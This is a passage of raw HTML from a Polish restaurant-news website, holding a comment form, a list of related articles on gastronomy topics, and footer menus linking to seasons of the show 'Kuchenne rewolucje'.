     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-991be82 elementor-widget elementor-widget-post-comments" data-id="991be82" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aktualnosci/restauracja-w-warszawie-wlochy-wyjatkowe-smaki-italii-na-talerzu/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h2><form action="https://znanerestauracje.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Adres e-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='2551' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5cc8e67 e-con-full e-flex e-con e-child" data-id="5cc8e67" data-element_type="container">
				<div class="elementor-element elementor-element-a91b882 elementor-widget elementor-widget-heading" data-id="a91b882" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Przeczytaj także</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5a03195 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="5a03195" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3366 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
				<a class="elementor-post__thumbnail__link" href="https://znanerestauracje.pl/aktualnosci/najczestsze-bledy-w-zarzadzaniu-lokalem-gastronomicznym-i-jak-je-eliminowac/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1620" height="1080" src="https://znanerestauracje.pl/wp-content/uploads/2025/12/1180700009_wp6942874a3fc2a4.91276957.jpeg" class="attachment-full size-full wp-image-3365" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://znanerestauracje.pl/aktualnosci/najczestsze-bledy-w-zarzadzaniu-lokalem-gastronomicznym-i-jak-je-eliminowac/" >
				Najczęstsze błędy w zarządzaniu lokalem gastronomicznym i jak je eliminować			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 grudnia 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3361 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
				<a class="elementor-post__thumbnail__link" href="https://znanerestauracje.pl/aktualnosci/wege-swieta-bez-stresu-roslinne-potrawy-ktore-pokochaja-nawet-miesozercy/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1200" height="675" src="https://znanerestauracje.pl/wp-content/uploads/2025/12/1582738675_wp6942857fe8f582.12756630.png" class="attachment-full size-full wp-image-3360" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://znanerestauracje.pl/aktualnosci/wege-swieta-bez-stresu-roslinne-potrawy-ktore-pokochaja-nawet-miesozercy/" >
				Wege Święta bez stresu: roślinne potrawy, które pokochają nawet mięsożercy			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 grudnia 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3310 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
				<a class="elementor-post__thumbnail__link" href="https://znanerestauracje.pl/aktualnosci/ryby-premium-w-gastronomii-dlaczego-warto-postawic-na-jakosc/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1620" height="1080" src="https://znanerestauracje.pl/wp-content/uploads/2025/09/2038649530_wp68dbb7fb324c29.98932023.jpg" class="attachment-full size-full wp-image-3309" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://znanerestauracje.pl/aktualnosci/ryby-premium-w-gastronomii-dlaczego-warto-postawic-na-jakosc/" >
				Ryby premium w gastronomii – dlaczego warto postawić na jakość?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			30 września 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3286 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
				<a class="elementor-post__thumbnail__link" href="https://znanerestauracje.pl/aktualnosci/czym-zaskoczyc-gosci-twojej-kawiarni-w-nowym-sezonie/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1280" height="853" src="https://znanerestauracje.pl/wp-content/uploads/2025/06/896155704_wp685c065f78f508.65715432.jpg" class="attachment-full size-full wp-image-3285" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://znanerestauracje.pl/aktualnosci/czym-zaskoczyc-gosci-twojej-kawiarni-w-nowym-sezonie/" >
				Czym zaskoczyć gości Twojej kawiarni w nowym sezonie?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			25 czerwca 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3282 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
				<a class="elementor-post__thumbnail__link" href="https://znanerestauracje.pl/aktualnosci/randka-w-restauracji-latem-co-zamowic-zeby-sie-nie-przegrzac/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1500" height="1000" src="https://znanerestauracje.pl/wp-content/uploads/2025/06/788924029_wp684c1b5d0500e9.39521687.jpg" class="attachment-full size-full wp-image-3281" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://znanerestauracje.pl/aktualnosci/randka-w-restauracji-latem-co-zamowic-zeby-sie-nie-przegrzac/" >
				Randka w restauracji latem – co zamówić, żeby się nie przegrzać?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13 czerwca 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3269 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
				<a class="elementor-post__thumbnail__link" href="https://znanerestauracje.pl/aktualnosci/brc-jako-gwarancja-jakosci-produktow-spozywczych-w-twojej-restauracji/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="600" src="https://znanerestauracje.pl/wp-content/uploads/2025/05/2140947196_wp683852a2a8b686.39252250.webp" class="attachment-full size-full wp-image-3268" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://znanerestauracje.pl/aktualnosci/brc-jako-gwarancja-jakosci-produktow-spozywczych-w-twojej-restauracji/" >
				BRC jako gwarancja jakości produktów spożywczych w Twojej restauracji			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			29 maja 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3214 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
				<a class="elementor-post__thumbnail__link" href="https://znanerestauracje.pl/aktualnosci/jak-czytac-karte-win-w-restauracji-poradnik-dla-poczatkujacych/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1620" height="1080" src="https://znanerestauracje.pl/wp-content/uploads/2025/03/227137275_wp67c596c8757ef3.43784172.webp" class="attachment-full size-full wp-image-3213" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://znanerestauracje.pl/aktualnosci/jak-czytac-karte-win-w-restauracji-poradnik-dla-poczatkujacych/" >
				Jak czytać kartę win w restauracji – poradnik dla początkujących			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			3 marca 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3195 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
				<a class="elementor-post__thumbnail__link" href="https://znanerestauracje.pl/aktualnosci/ktora-papryka-jest-najbardziej-ostra/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1280" height="853" src="https://znanerestauracje.pl/wp-content/uploads/2025/02/Ktora-papryka-jest-najbardziej-ostra.webp" class="attachment-full size-full wp-image-3194" alt="Która papryka jest najbardziej ostra?" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://znanerestauracje.pl/aktualnosci/ktora-papryka-jest-najbardziej-ostra/" >
				Która papryka jest najbardziej ostra?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			11 lutego 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3187 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
				<a class="elementor-post__thumbnail__link" href="https://znanerestauracje.pl/aktualnosci/separator-tluszczu-jak-dziala-i-dlaczego-jest-niezbedny-w-gastronomii/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1152" height="866" src="https://znanerestauracje.pl/wp-content/uploads/2025/02/b4f332dc-0638-4413-a2aa-e40cb4067780.webp" class="attachment-full size-full wp-image-3190" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://znanerestauracje.pl/aktualnosci/separator-tluszczu-jak-dziala-i-dlaczego-jest-niezbedny-w-gastronomii/" >
				Separator tłuszczu – jak działa i dlaczego jest niezbędny w gastronomii?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10 lutego 2025		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-cb4f87e elementor-widget elementor-widget-html" data-id="cb4f87e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9716087723989792"
     crossorigin="anonymous"></script>
<!-- znanerestauracje.pl kwadrat -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9716087723989792"
     data-ad-slot="2730007712"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="2878" class="elementor elementor-2878 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6e704e1 e-flex e-con-boxed e-con e-parent" data-id="6e704e1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f186644 e-con-full e-flex e-con e-child" data-id="f186644" data-element_type="container">
				<div class="elementor-element elementor-element-92eb101 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="92eb101" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-92eb101" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-27/" class="elementor-item">Sezon 27</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2354"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-26/" class="elementor-item">Sezon 26</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-25/" class="elementor-item">Sezon 25</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-24/" class="elementor-item">Sezon 24</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-23/" class="elementor-item">Sezon 23</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-22/" class="elementor-item">Sezon 22</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-21/" class="elementor-item">Sezon 21</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-20/" class="elementor-item">Sezon 20</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-19/" class="elementor-item">Sezon 19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-18/" class="elementor-item">Sezon 18</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-17/" class="elementor-item">Sezon 17</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-16/" class="elementor-item">Sezon 16</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-15/" class="elementor-item">Sezon 15</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-14/" class="elementor-item">Sezon 14</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-13/" class="elementor-item">Sezon 13</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-12/" class="elementor-item">Sezon 12</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-11/" class="elementor-item">Sezon 11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-10/" class="elementor-item">Sezon 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-9/" class="elementor-item">Sezon 9</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-8/" class="elementor-item">Sezon 8</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-7/" class="elementor-item">Sezon 7</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-6/" class="elementor-item">Sezon 6</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-5/" class="elementor-item">Sezon 5</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-4/" class="elementor-item">Sezon 4</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-3/" class="elementor-item">Sezon 3</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-2/" class="elementor-item">Sezon 2</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-1/" class="elementor-item">Sezon 1</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-92eb101" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-27/" class="elementor-item" tabindex="-1">Sezon 27</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2354"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-26/" class="elementor-item" tabindex="-1">Sezon 26</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-25/" class="elementor-item" tabindex="-1">Sezon 25</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-24/" class="elementor-item" tabindex="-1">Sezon 24</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-23/" class="elementor-item" tabindex="-1">Sezon 23</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-22/" class="elementor-item" tabindex="-1">Sezon 22</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-21/" class="elementor-item" tabindex="-1">Sezon 21</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-20/" class="elementor-item" tabindex="-1">Sezon 20</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-19/" class="elementor-item" tabindex="-1">Sezon 19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-18/" class="elementor-item" tabindex="-1">Sezon 18</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-17/" class="elementor-item" tabindex="-1">Sezon 17</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-16/" class="elementor-item" tabindex="-1">Sezon 16</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-15/" class="elementor-item" tabindex="-1">Sezon 15</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-14/" class="elementor-item" tabindex="-1">Sezon 14</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-13/" class="elementor-item" tabindex="-1">Sezon 13</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-12/" class="elementor-item" tabindex="-1">Sezon 12</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-11/" class="elementor-item" tabindex="-1">Sezon 11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-10/" class="elementor-item" tabindex="-1">Sezon 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-9/" class="elementor-item" tabindex="-1">Sezon 9</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-8/" class="elementor-item" tabindex="-1">Sezon 8</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-7/" class="elementor-item" tabindex="-1">Sezon 7</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-6/" class="elementor-item" tabindex="-1">Sezon 6</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-5/" class="elementor-item" tabindex="-1">Sezon 5</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-4/" class="elementor-item" tabindex="-1">Sezon 4</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-3/" class="elementor-item" tabindex="-1">Sezon 3</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-2/" class="elementor-item" tabindex="-1">Sezon 2</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-1/" class="elementor-item" tabindex="-1">Sezon 1</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-b51f73a elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="b51f73a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b51f73a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-27/" class="elementor-item">Sezon 27</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2354"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-26/" class="elementor-item">Sezon 26</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-25/" class="elementor-item">Sezon 25</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-24/" class="elementor-item">Sezon 24</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-23/" class="elementor-item">Sezon 23</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-22/" class="elementor-item">Sezon 22</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-21/" class="elementor-item">Sezon 21</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-20/" class="elementor-item">Sezon 20</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-19/" class="elementor-item">Sezon 19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-18/" class="elementor-item">Sezon 18</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-17/" class="elementor-item">Sezon 17</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-16/" class="elementor-item">Sezon 16</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-15/" class="elementor-item">Sezon 15</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-14/" class="elementor-item">Sezon 14</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-13/" class="elementor-item">Sezon 13</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-12/" class="elementor-item">Sezon 12</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-11/" class="elementor-item">Sezon 11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-10/" class="elementor-item">Sezon 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-9/" class="elementor-item">Sezon 9</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-8/" class="elementor-item">Sezon 8</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-7/" class="elementor-item">Sezon 7</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://znanerestauracje.pl/tematy/kuchenne-rewolucje-sezon-6/" class="elementor-item">Sezon 6</a></li>
